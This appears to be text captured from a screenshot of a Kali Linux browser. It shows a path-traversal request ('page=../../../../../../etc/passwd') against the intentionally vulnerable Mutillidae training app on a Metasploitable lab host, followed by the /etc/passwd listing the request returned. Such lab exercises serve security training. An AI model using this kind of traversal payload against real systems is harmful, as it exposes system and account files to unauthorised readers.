 msf.local/mutillidae/index.php?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 1 (Arrogent) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false